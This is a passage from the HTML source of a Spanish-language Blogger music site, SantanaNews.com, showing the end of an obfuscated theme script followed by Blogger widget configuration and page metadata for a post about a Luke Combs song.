\x30\x78\x31\x32\x31\x62')+_0x1350d2('\x30\x78\x37\x36\x66')+_0x1350d2('\x30\x78\x65\x36\x38')+_0x1350d2('\x30\x78\x38\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x38')+_0x1350d2('\x30\x78\x39\x32\x61')+_0x1350d2('\x30\x78\x35\x30\x33')+_0x1350d2('\x30\x78\x36\x66\x37')+_0x1350d2('\x30\x78\x37\x34\x63')+_0x1350d2('\x30\x78\x38\x39\x64')+_0x1350d2('\x30\x78\x65\x34\x35')+_0x1350d2('\x30\x78\x64\x32\x39')+'\x6c\x6f\x77\x42\x79\x45\x6d\x61\x69\x6c'+_0x1350d2('\x30\x78\x61\x65\x30')+_0x1350d2('\x30\x78\x64\x33')+_0x1350d2('\x30\x78\x62\x33\x63')+_0x1350d2('\x30\x78\x35\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x37')+'\x78\x33\x62\x65\x61\x34\x62\x7c\x5f\x30'+'\x78\x34\x38\x61\x62\x35\x31\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x36\x34')+'\x78\x35\x61\x62\x31\x33\x65\x7c\x6a\x70'+_0x1350d2('\x30\x78\x32\x36\x63')+'\x62\x38\x7c\x5f\x30\x78\x31\x61\x62\x37'+_0x1350d2('\x30\x78\x32\x65\x32')+_0x1350d2('\x30\x78\x31\x36\x32')+_0x1350d2('\x30\x78\x35\x30\x36')+_0x1350d2('\x30\x78\x61\x30\x39')+_0x1350d2('\x30\x78\x39\x66\x39')+_0x1350d2('\x30\x78\x62\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x34')+'\x38\x35\x7c\x5f\x30\x78\x31\x65\x66\x61'+_0x1350d2('\x30\x78\x34\x34\x63')+'\x36\x31\x7c\x5f\x30\x78\x35\x37\x37\x62'+_0x1350d2('\x30\x78\x34\x30\x37')+_0x1350d2('\x30\x78\x37\x35\x35')+'\x39\x37\x7c\x5f\x30\x78\x34\x65\x35\x63'+_0x1350d2('\x30\x78\x63\x35\x34')+_0x1350d2('\x30\x78\x61\x65\x61')+_0x1350d2('\x30\x78\x39\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x37\x62')+_0x1350d2('\x30\x78\x33\x62\x61')+_0x1350d2('\x30\x78\x35\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x37')+'\x34\x62\x32\x32\x32\x63\x7c\x5f\x30\x78'+'\x32\x33\x34\x66\x64\x39\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x63\x61')+'\x35\x38\x39\x63\x32\x36\x7c\x5f\x30\x78'+'\x34\x31\x39\x62\x36\x38\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x34\x35\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x35')+_0x1350d2('\x30\x78\x61\x64')+_0x1350d2('\x30\x78\x64\x37\x38')+_0x1350d2('\x30\x78\x36\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x33\x63')+_0x1350d2('\x30\x78\x37\x65\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x32')+_0x1350d2('\x30\x78\x39\x39\x64')+_0x1350d2('\x30\x78\x66\x37\x36')+_0x1350d2('\x30\x78\x63\x34\x34')+_0x1350d2('\x30\x78\x33\x34\x39')+_0x1350d2('\x30\x78\x35\x37\x37')+_0x1350d2('\x30\x78\x35\x39\x61')+_0x1350d2('\x30\x78\x63\x65\x66')+_0x1350d2('\x30\x78\x32\x62\x33')+'\x30\x78\x32\x38\x64\x39\x33\x61\x7c\x5f'+_0x1350d2('\x30\x78\x39\x30\x32')+_0x1350d2('\x30\x78\x35\x34\x38')+_0x1350d2('\x30\x78\x66\x33\x39')+_0x1350d2('\x30\x78\x34\x34\x62')+_0x1350d2('\x30\x78\x33\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x66')+_0x1350d2('\x30\x78\x61\x61\x39')+_0x1350d2('\x30\x78\x64\x64\x35')+'\x33\x63\x35\x37\x34\x7c\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x62\x66'))+(_0x1350d2('\x30\x78\x39\x38')+_0x1350d2('\x30\x78\x65\x65\x31')+'\x35\x30\x33\x63\x38\x35\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x61\x37\x66')+_0x1350d2('\x30\x78\x39\x37\x36')+_0x1350d2('\x30\x78\x65\x32\x32')+_0x1350d2('\x30\x78\x38\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x31\x39')+'\x66\x31\x65\x32\x36\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x33\x37\x34')+_0x1350d2('\x30\x78\x62\x34\x30')+'\x38\x39\x65\x32\x61\x7c\x30\x78\x32\x32'+_0x1350d2('\x30\x78\x37\x37\x61')+_0x1350d2('\x30\x78\x64\x66\x38')+_0x1350d2('\x30\x78\x64\x62\x31')+_0x1350d2('\x30\x78\x35\x61\x36')+_0x1350d2('\x30\x78\x63\x36\x31')+'\x31\x38\x65\x39\x7c\x5f\x30\x78\x32\x38'+_0x1350d2('\x30\x78\x36\x37\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x39')+_0x1350d2('\x30\x78\x65\x64\x35')+'\x30\x37\x62\x37\x7c\x5f\x30\x78\x31\x34'+'\x38\x65\x65\x30\x7c\x5f\x30\x78\x31\x64'+_0x1350d2('\x30\x78\x66\x31\x36')+_0x1350d2('\x30\x78\x31\x65\x62')+'\x61\x39\x31\x65\x7c\x5f\x30\x78\x31\x38'+_0x1350d2('\x30\x78\x31\x32\x35\x66')+_0x1350d2('\x30\x78\x36\x32\x32')+_0x1350d2('\x30\x78\x37\x30\x65')+'\x65\x33\x32\x61\x7c\x73\x65\x74\x54\x69'+_0x1350d2('\x30\x78\x62\x66\x61')+_0x1350d2('\x30\x78\x38\x66\x38')+_0x1350d2('\x30\x78\x39\x63\x36')+'\x30\x35\x33\x37\x62\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x39\x34\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x34')+_0x1350d2('\x30\x78\x65\x62\x64')+_0x1350d2('\x30\x78\x35\x62\x31')+_0x1350d2('\x30\x78\x63\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x33')+'\x5f\x30\x78\x33\x32\x62\x38\x31\x64\x7c'+_0x1350d2('\x30\x78\x35\x30\x64')+'\x66\x62\x43\x6f\x6d\x6d\x65\x6e\x74\x73'+_0x1350d2('\x30\x78\x34\x38\x63')+'\x34\x32\x31\x33\x32\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x65\x66\x34')+_0x1350d2('\x30\x78\x62\x37\x62')+_0x1350d2('\x30\x78\x35\x33\x66')+'\x34\x64\x39\x34\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x36\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x39')+_0x1350d2('\x30\x78\x35\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x33')+_0x1350d2('\x30\x78\x62\x31\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x31')+_0x1350d2('\x30\x78\x34\x30\x63')+_0x1350d2('\x30\x78\x65\x38\x65')+_0x1350d2('\x30\x78\x39\x35\x66')+_0x1350d2('\x30\x78\x64\x66\x63')+_0x1350d2('\x30\x78\x31\x31\x31')+_0x1350d2('\x30\x78\x36\x34\x38')+'\x5f\x30\x78\x33\x30\x66\x36\x33\x32\x7c'+_0x1350d2('\x30\x78\x33\x65\x37')+_0x1350d2('\x30\x78\x34\x65\x62')+_0x1350d2('\x30\x78\x31\x37\x39')+_0x1350d2('\x30\x78\x36\x66\x31')+_0x1350d2('\x30\x78\x32\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x38')+'\x5f\x30\x78\x32\x39\x34\x33\x36\x33\x7c'+_0x1350d2('\x30\x78\x37\x65\x66')+_0x1350d2('\x30\x78\x64\x64\x31')+_0x1350d2('\x30\x78\x33\x30\x37')+'\x5f\x30\x78\x31\x30\x38\x30\x33\x66\x7c'+_0x1350d2('\x30\x78\x31\x31\x38\x33')+_0x1350d2('\x30\x78\x65\x30\x62')+_0x1350d2('\x30\x78\x66\x33\x30')+'\x63\x64\x30\x7c\x5f\x30\x78\x31\x32\x34'+_0x1350d2('\x30\x78\x33\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x62')+_0x1350d2('\x30\x78\x63\x36\x66')+_0x1350d2('\x30\x78\x31\x36\x34')+_0x1350d2('\x30\x78\x34\x61\x38')+_0x1350d2('\x30\x78\x38\x34\x38')+_0x1350d2('\x30\x78\x34\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x37')+_0x1350d2('\x30\x78\x36\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x33')+_0x1350d2('\x30\x78\x36\x64\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x30')+_0x1350d2('\x30\x78\x61\x65\x37')+'\x62\x62\x39\x39\x7c\x5f\x30\x78\x35\x66'+_0x1350d2('\x30\x78\x39\x33\x30')+'\x37\x38\x35\x38\x7c\x5f\x30\x78\x34\x32'+_0x1350d2('\x30\x78\x61\x33\x62')+_0x1350d2('\x30\x78\x38\x66\x33')+_0x1350d2('\x30\x78\x33\x64\x32')+'\x33\x62\x33\x35\x7c\x5f\x30\x78\x34\x65'+_0x1350d2('\x30\x78\x66\x36\x36')+'\x31\x62\x38\x66\x7c\x5f\x30\x78\x35\x31'+_0x1350d2('\x30\x78\x65\x30\x39'))+(_0x1350d2('\x30\x78\x61\x37')+_0x1350d2('\x30\x78\x62\x32\x31')+_0x1350d2('\x30\x78\x33\x31\x37')+_0x1350d2('\x30\x78\x36\x31\x37')+_0x1350d2('\x30\x78\x38\x31\x37')+_0x1350d2('\x30\x78\x64\x65\x61')+_0x1350d2('\x30\x78\x62\x34\x34')+_0x1350d2('\x30\x78\x66\x39\x64')+_0x1350d2('\x30\x78\x33\x33\x39')+_0x1350d2('\x30\x78\x38\x66\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x33')+_0x1350d2('\x30\x78\x36\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x35')))[_0x1350d2('\x30\x78\x31\x32\x32\x65')]('\x7c'))));
//]]>
</script>
<div class='overlay'></div>
<a class='btn' href='javascript:;' id='back-top' role='button' title='Back To Top'></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Np8YzXOHKWIUaWPGzr1sf5mFaJA:1769006072594';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5690843407048436263','//www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html','5690843407048436263');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5690843407048436263', 'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina', 'url': 'https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html', 'canonicalUrl': 'https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html', 'homepageUrl': 'https://www.santananews.com/', 'searchUrl': 'https://www.santananews.com/search', 'canonicalHomepageUrl': 'https://www.santananews.com/', 'blogspotFaviconUrl': 'https://www.santananews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-43G3XNGDLC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - RSS\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5690843407048436263/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/9223106787627200868/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9285836518557123', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '9223106787627200868', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/s72-c/Untitled.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/s320/Untitled.jpg', 'pageName': 'mi cancion favorita de Luke combs - the kind of love we make ', 'pageTitle': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina: mi cancion favorita de Luke combs - the kind of love we make ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'mi cancion favorita de Luke combs - the kind of love we make ', 'description': 'SantanaNews.com es una plataforma digital independiente que cubre m\xfasica, y cultura', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/s320/Untitled.jpg', 'url': 'https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9223106787627200868}}, {'name': 'widgets', 'data': [{'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina (Encabezado)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Description', 'type': 'Text', 'sectionId': 'main-logo', 'id': 'Text100'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'header-icons', 'id': 'LinkList100'}, {'title': '', 'type': 'LinkList', 'sectionId': 'typify-pro-main-nav', 'id': 'LinkList101'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '9223106787627200868', 'title': 'mi cancion favorita de Luke combs - the kind of love we make ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGl9x4ufbYroUPyQU7sP2B2p0mgAhqpAZVAraVli-2JKip7-chON7yFvpBFQ8Xk6oNwER-qK_cb5vBsZCVVSYmm5EgLQDLUxxdt5_GJf-GIQmAQK2-JBLKGt8cMxOo4hUv63cf6wWggDmP7043bqMdtPb4XYmAV0Gl1CM1g32h2CvLBRYONZIPWsWVQHq/s320/Untitled.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML300'}, {'title': '', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text3'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm2'}, {'title': 'subcribete aqui', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML4'}, {'title': 'servicio de promocion', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'Seguidores', 'type': 'Followers', 'sectionId': 'sidebar', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image10'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Omega el fuerte y la polic\xeda patronales 2026', 'id': 6914649113557076356}, {'title': 'El \xe1lbum debut de Raivo Jackson tiene sus ra\xedces en el noir n\xf3rdico', 'id': 1756858505601076947}, {'title': 'Con dj checo de ocoa ', 'id': 3593797789423937763}, {'title': 'La evoluci\xf3n del valor: de la vanidad al impacto', 'id': 7659080189170578562}, {'title': 'Rafagahd - De Lejos ', 'id': 3962367684690130601}, {'title': 'La sombra tras el micr\xf3fono: reevaluando los v\xednculos mafiosos de Sinatra en 2026', 'id': 6961136177767599156}, {'title': 'Video omega el fuerte y la polic\xeda nacional patronales 2026', 'id': 1354172151012359462}, {'title': 'Desenredando la red: Verificando los mitos m\xe1s persistentes sobre Michael Jackson', 'id': 5260183264913713030}, {'title': '11ONCE - DBREEZZYOFICIAL X MarlynAlienMMML X Elleche6one7 ( VIDEO FICIAL ) Notagramfilms', 'id': 1512551401192795596}, {'title': 'Magic City Hippies - BRNT (Live In San Diego)', 'id': 7473280068810980740}]}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar', 'id': 'Translate1'}, {'title': 'donacion', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'video feature 2', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': 'playlist', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image11'}, {'title': 'text ads', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text2'}, {'title': 'Subscription', 'type': 'Subscribe', 'sectionId': 'sidebar', 'id': 'Subscribe1'}, {'title': 'podcast', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML7'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Omega el fuerte y la polic\xeda patronales 2026', 'id': 6914649113557076356}, {'title': 'El \xe1lbum debut de Raivo Jackson tiene sus ra\xedces en el noir n\xf3rdico', 'id': 1756858505601076947}, {'title': 'Con dj checo de ocoa ', 'id': 3593797789423937763}, {'title': 'La evoluci\xf3n del valor: de la vanidad al impacto', 'id': 7659080189170578562}, {'title': 'Rafagahd - De Lejos ', 'id': 3962367684690130601}, {'title': 'La sombra tras el micr\xf3fono: reevaluando los v\xednculos mafiosos de Sinatra en 2026', 'id': 6961136177767599156}, {'title': 'Video omega el fuerte y la polic\xeda nacional patronales 2026', 'id': 1354172151012359462}, {'title': 'Desenredando la red: Verificando los mitos m\xe1s persistentes sobre Michael Jackson', 'id': 5260183264913713030}, {'title': '11ONCE - DBREEZZYOFICIAL X MarlynAlienMMML X Elleche6one7 ( VIDEO FICIAL ) Notagramfilms', 'id': 1512551401192795596}, {'title': 'Magic City Hippies - BRNT (Live In San Diego)', 'id': 7473280068810980740}]}, {'title': 'Buscar este blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'Header Ads', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList104'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList159'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'footer-menu', 'id': 'PageList52'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text100', 'main-logo', document.getElementById('Text100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'header-icons', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'typify-pro-main-nav', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6BF5OFEuuOURhBHM8hNAW1tDTveA:1769006072595', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
